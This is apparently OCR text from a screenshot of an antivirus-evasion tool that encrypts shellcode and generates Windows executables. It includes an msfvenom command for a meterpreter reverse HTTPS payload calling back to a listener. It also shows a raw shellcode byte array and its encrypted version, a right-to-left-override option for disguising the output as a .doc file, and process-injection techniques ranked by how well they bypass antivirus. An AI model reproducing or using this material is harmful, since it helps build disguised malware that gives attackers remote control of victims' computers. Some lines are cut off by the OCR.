 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
Follow me on twitter: @Ch0pin
PREFERENCES
AES key
0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00
IV
0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc
Payload
0x00, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xcf, 0x8b,
0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0x5f, 0xe8, 0x6b, 0xff, 0xff, 0xff,
0x31, 0x30, 0x2e, 0x32, 0x31, 0x31, 0x2e, 0x35, 0x35, 0x2e, 0x32, 0x00, 0xbb, 0xf0, 0xb5,
0xa2, 0x56, 0x6a, 0x00, 0x53, 0xff, 0xd5
Encrypt
Encrypted Payload
0,244,36,163,181,133,137,181,240,218,101,89,219,204,210,254,194,25,87,28,224,123,23,123,218,90,72,211,126,105,135,213,61,104,67,70,216,92,41,50,100,214,46,196,14
9,22,221,173,227,58,248,98,64,236,192,156,247,8,220,75,213,124,138,205,37,30,190,198,13,187,113,182,162,232,153,214,153,135,154,206,62,141,21,153,23,58,179,249,1
9,187,125,181,112,140,168,148,133,145,187,211,192,198,14,15,86,58,219,9,182,47,69,50,201,120,105,64,110,249,91,242,82,98,162,108,143,37,16,44,151,192,153,122,174
,23,81,111,91,37,160,102,78,224,146,125,158,98,142,133,120,96,77,179,120,118,113,74,170,133,172,255,193,180,188,116,102,85,241,213,128,194,97,145,71,30,152,156,4
9,185,235,226,40,25,94,4,237,185,68,187,178,194,175,163,81,225,61,161,222,25,170,134,45,211,148,146,103,252,227,197,214,188,140,165,103,123,42,144,229,37,2,99,23
Select path
Use Right to Left Override (RTLO)
Path:C:\Users\xysoul\Desktop\local_test\testexe.doc
Set Custom Icon
Target OS Architecture
x86
x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))
Target Procedure:
(32)
Generate Exe
TideSec安全团队